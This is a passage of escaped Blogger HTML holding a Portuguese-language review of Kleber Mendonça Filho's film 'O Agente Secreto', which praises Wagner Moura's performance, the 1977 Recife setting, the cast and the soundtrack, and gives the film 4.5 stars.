Filho (KMF),\u003C\/b\u003E consagrado com o Prêmio de Melhor Direção em Cannes 2025, utiliza o thriller de espionagem para traçar uma crítica social que é, infelizmente, atemporal. \u003Cb\u003EWagner Moura\u003C\/b\u003E, vencedor do Prêmio de Melhor Ator no mesmo festival, interpreta Marcelo, que chega ao Recife em 1977 em busca do filho e de um fio de esperança, enquanto tenta escapar das ameaças de um empresário corrupto e articulador de violência institucional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiypYgohjJEPqYxYb9yzjnbyUaKu6WTRaedh-AmM4pnMjMlP9dpKmZ4aP2k0zYRFv50GyBbkE2CUSZajIFJVVlogasDjiTjlvzC-uQbTQGNGuLd727aZ1z0gVBt3EfvTp6d1lIbN_QHjA6dJkWj_vextY5XGcl71daN3cP9y6wOO0UXLvq-MDdbOmrJGOA\/s4080\/20251028_192520.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiypYgohjJEPqYxYb9yzjnbyUaKu6WTRaedh-AmM4pnMjMlP9dpKmZ4aP2k0zYRFv50GyBbkE2CUSZajIFJVVlogasDjiTjlvzC-uQbTQGNGuLd727aZ1z0gVBt3EfvTp6d1lIbN_QHjA6dJkWj_vextY5XGcl71daN3cP9y6wOO0UXLvq-MDdbOmrJGOA\/w480-h640\/20251028_192520.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003EDivulgação. Orelhão presente no Espaço Petrobrás de Cinema. Pré estreia Mostra. Arquivo pessoal MaDame Lumière\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDnf53OKBVRZKQKPuHdPdR46oAtgo8GiF6GwxV0zQJHPRvmBJwPVQlqlML29qE-2b6eX6Qbti_9vLfs7FehUjWpcMRth5LehW5oxXs3HKzFy8_cReVa6SN-GzVpz46gz7oZ15oFjBZcGgSBOXKDNaSDsZdBh2GBZVTbDfhZRpvKX2nrCtav_api7NV4kQ\/s1080\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere%20victor%20juca%20vitrine%20filmes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDnf53OKBVRZKQKPuHdPdR46oAtgo8GiF6GwxV0zQJHPRvmBJwPVQlqlML29qE-2b6eX6Qbti_9vLfs7FehUjWpcMRth5LehW5oxXs3HKzFy8_cReVa6SN-GzVpz46gz7oZ15oFjBZcGgSBOXKDNaSDsZdBh2GBZVTbDfhZRpvKX2nrCtav_api7NV4kQ\/w640-h360\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere%20victor%20juca%20vitrine%20filmes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ci\u003EDivulgação. Wagner Moura. Foto: Victor Juca\/Vitrine Filmes\u003C\/i\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA ambientação de 1977 é meticulosamente construída, com direção de arte e fotografia espetaculares que conferem ao filme um toque vintage e, ao mesmo tempo, moderno e realista. Essa estética não é apenas visual: ela sugere que essa época ainda pulsa como memória histórica viva. As relações transitam entre os afetos de quem teve sua liberdade cercada e a brutalidade dos mandantes e matadores de aluguel. A tensão revela que o autoritarismo é um vírus social que infecta o país até hoje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgko5bTyoKtZtRWa7B4Z_PrUcBre1C-xfgSb_u1IT2-H4A2q-9X8fpdsnpOty-Zl0s_l2NBuvKBnvXNFgazZ3tyeiG3mR7NL3r6DiQveW1K1hev6eUqd08-CJ3iVJUDHZl9gTg-45XJLDKbcAo1GgO-lCxT4tiYmQVVZN5qK2AIqOjQ3fqH4dGUZG-sKEg\/s4080\/20251029_232407.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgko5bTyoKtZtRWa7B4Z_PrUcBre1C-xfgSb_u1IT2-H4A2q-9X8fpdsnpOty-Zl0s_l2NBuvKBnvXNFgazZ3tyeiG3mR7NL3r6DiQveW1K1hev6eUqd08-CJ3iVJUDHZl9gTg-45XJLDKbcAo1GgO-lCxT4tiYmQVVZN5qK2AIqOjQ3fqH4dGUZG-sKEg\/w640-h480\/20251029_232407.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: x-small; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ci\u003EDivulgação. Painel do Filme presente no Espaço Petrobrás de Cinema. Pré estreia Mostra. Arquivo pessoal MaDame Lumière\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMuito da força do longa reside na atuação catalisadora de Wagner Moura. Sua performance é cheia de sutilezas, marcada por uma ambiguidade sofisticada. Marcelo sabe com quem está lidando, o que gera repulsa e tensão, mas também carrega a serenidade de quem reivindica o direito de viver e buscar uma segunda chance. Moura imprime ao personagem uma leveza e credibilidade raras, tornando Marcelo uma ameaça ao sistema justamente por ser consciente, discreto e esperançoso. O autoritarismo quer destruir quem sabe demais e não se deixa levar pelo efeito manada. Talvez Marcelo saiba demais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDhHDKCm2RlRfAo60w9ZOzC0Y6ictLOuX6LpPtvBO1LrsXM7htG3DokKFU64gDookn-yQGGJ0wN4uLIGRWHd9m-JnTf1RrcwkAhW69AdpMT7EaO7cOB1hZJ2e74ohA66dNf01GzehvF89evtkFE5wTXuhzDw2imijxTPRuGh0YAkiGesJclySaWSd83MI\/s1600\/attachment-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDhHDKCm2RlRfAo60w9ZOzC0Y6ictLOuX6LpPtvBO1LrsXM7htG3DokKFU64gDookn-yQGGJ0wN4uLIGRWHd9m-JnTf1RrcwkAhW69AdpMT7EaO7cOB1hZJ2e74ohA66dNf01GzehvF89evtkFE5wTXuhzDw2imijxTPRuGh0YAkiGesJclySaWSd83MI\/w640-h360\/attachment-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial, sans-serif; font-size: 10.6667px; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial, sans-serif; font-size: 10.6667px; font-style: italic;\"\u003EWagner Moura e diretor Kleber Mendonça Filho em \"\u003C\/span\u003E\u003Cspan class=\"il\" style=\"background-color: white; font-family: Arial, sans-serif; font-size: 10.6667px; font-style: italic;\"\u003EO Agente Secreto\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, sans-serif; font-size: 10.6667px; font-style: italic;\"\u003E\" - Victor Jucá\/Vitrine Filmes\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; font-family: Arial, sans-serif; font-size: 10.6667px; font-style: italic; text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EDivulgação\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA \u003Ci\u003Emise-en-scène \u003C\/i\u003Ede KMF traduz com precisão as tensões do suspense. Recife não é apenas cenário, mas armadilha viva, onde a paranoia se infiltra em cada instituição. Elementos macabros e episódios de violência institucional surgem como fragmentos, intensificando a sensação de que algo fundamental está oculto. A crítica social é corrosiva. A polícia é nepotista e autoprotetora, representada pelo delegado vivido por \u003Cb\u003ERobério Diógenes\u003C\/b\u003E. A mídia é silenciada. O empresariado é retratado com precisão afiada. O antagonista interpretado por \u003Cb\u003ELuciano Chirolli\u003C\/b\u003E encarna uma branquitude arrogante e corrupta, interessada apenas em lucro e privilégio. A elite continua invadindo o que é público, especialmente em tempos de privatizações que servem a interesses privados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0816EzZwJ-Eoro9cdrm7lqM-r4q3OJZWc4FYO59qhNopUp9TIE5Xt078k9lV6m_HxeVPRDX29vcYjwXCy919-ODezq7UuOIRGFm03pytx9GghJQhUUMHJ52Q2cehJhgzAjloeux7qDtM6OETlLVQ7CYjG8bGMVWra8laaboQGDzm3vw58I-Th0eZoDQ\/s1920\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0816EzZwJ-Eoro9cdrm7lqM-r4q3OJZWc4FYO59qhNopUp9TIE5Xt078k9lV6m_HxeVPRDX29vcYjwXCy919-ODezq7UuOIRGFm03pytx9GghJQhUUMHJ52Q2cehJhgzAjloeux7qDtM6OETlLVQ7CYjG8bGMVWra8laaboQGDzm3vw58I-Th0eZoDQ\/w640-h360\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDivulgação Vitrine Filmes\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKMF posiciona os coadjuvantes como ecos da crise social e política. \u003Cb\u003EGabriel Leone\u003C\/b\u003E interpreta Bobbi, figura que encarna a violência herdada pela parentela corrupta. \u003Cb\u003EMaria Fernanda Cândido\u003C\/b\u003E vive Elza, parceira vigilante e atenta, mas até onde pode agir? \u003Cb\u003EHermila Guedes\u003C\/b\u003E é a mulher silenciada, profissional e mãe, que busca refúgio em um país de decepções. \u003Cb\u003EIsabel Zuaa \u003C\/b\u003Einterpreta uma mulher negra refugiada, que descobre que nem mesmo no Brasil a segurança é garantida. Dona Sebastiana, vivida por \u003Cb\u003ETânia Mara\u003C\/b\u003E, surge como foco de acolhimento, resistência e humor. KMF opta por manter essas histórias como fragmentos, revelando que o maior perigo reside na cumplicidade social e na nossa incapacidade de distinguir vítima e algoz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/20251029_195116.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w480-h640\/20251029_195116.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ECineasta Kleber Mendonça Filho durante pré-estreia no Espaço Petrobrás de Cinema durante Mostra SP.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFoto: Arquivo pessoal para divulgação de imprensa\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA trilha sonora de \u003Cem\u003EO Agente Secreto\u003C\/em\u003E não é composta originalmente, mas cuidadosamente curada por Kleber Mendonça Filho. Ela reúne faixas de artistas brasileiros como Lula Côrtes \u0026amp; Zé Ramalho, Angela Maria, Waldick Soriano, Orquestra Nelson Ferreira, Banda de Pau e Corda e Ennio Morricone. Essa seleção musical evoca o Recife dos anos 1970 com precisão afetiva, reforçando o clima de tensão, melancolia e resistência. A música funciona como elemento narrativo, costurando as cenas com uma sonoridade que é ao mesmo tempo regional, inquietante e profundamente emocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKMF é, inegavelmente, um cineasta político de mão cheia. Ele não teme, não se silencia. É profundamente cinéfilo e sabe fazer cinema de forma memorável, humanizada e subversiva. Sua subversão não é barulho gratuito, mas uma compreensão única de como o Brasil funciona. Obras como Som ao Redor, Aquarius e Bacurau confirmam essa lógica. \u003Cb\u003EO Agente Secreto\u003C\/b\u003E, ambientado em 1977, dá nova dimensão histórica ao revelar que não temos todas as evidências do que aconteceu na ditadura. O sistema é corrompido, e a memória apagada por medo e desinteresse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZ0T71dYf-jWr37XH6JpH87y5ZPJ5cyk5-BnWkBJWO9ljMvcvce5FCs8qzUZRjT9-sVY0HM9gibZzHg7BwQrEb6YFVOoQgBq62fQ4dVO6aCeQiHA3mmiFyC472hWx4Fsi5vFG32FM-9hi1puJBbS2ogoCDhELOot6l8P9zNNinkv_DBX2BGV9S25tY5c\/s4080\/20251029_201152.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZ0T71dYf-jWr37XH6JpH87y5ZPJ5cyk5-BnWkBJWO9ljMvcvce5FCs8qzUZRjT9-sVY0HM9gibZzHg7BwQrEb6YFVOoQgBq62fQ4dVO6aCeQiHA3mmiFyC472hWx4Fsi5vFG32FM-9hi1puJBbS2ogoCDhELOot6l8P9zNNinkv_DBX2BGV9S25tY5c\/w640-h480\/20251029_201152.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003EElenco do filme presente durante pré-estreia no Espaço Petrobrás de Cinema durante Mostra SP.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003EFoto: Arquivo pessoal para divulgação do filme\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA repercussão internacional confirma o impacto. O filme venceu também o Prêmio FIPRESCI da crítica internacional e o Art et Essai dos exibidores franceses. Foi ovacionado por veículos como Variety, The Guardian e Le Monde, e já está garantido em mais de 90 países. É a aposta oficial do Brasil ao Oscar 2026, e especialistas apontam sua presença como quase certa entre os indicados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA reflexão final é clara. Não podemos esquecer quem somos, o que fizeram conosco e, principalmente, o que faremos a partir de agora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nC1mt7JRAGpvc7KHCJZLYDimWhLefVLADqdl4M6uwOe8zxA5CkOVILtpkMd908r224H76TuRs6WS8OpV37dcbtTn_HWw3Oj151jXU6_23X046TgqNNMcYWNEhE9zVO9l3-R2CDD4mzm5fHH09NHfDTPoYYp4L1Cs9RhFM_P9L1RC84odqacqH_77E8E\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nC1mt7JRAGpvc7KHCJZLYDimWhLefVLADqdl4M6uwOe8zxA5CkOVILtpkMd908r224H76TuRs6WS8OpV37dcbtTn_HWw3Oj151jXU6_23X046TgqNNMcYWNEhE9zVO9l3-R2CDD4mzm5fHH09NHfDTPoYYp4L1Cs9RhFM_P9L1RC84odqacqH_77E8E\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E(4,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr 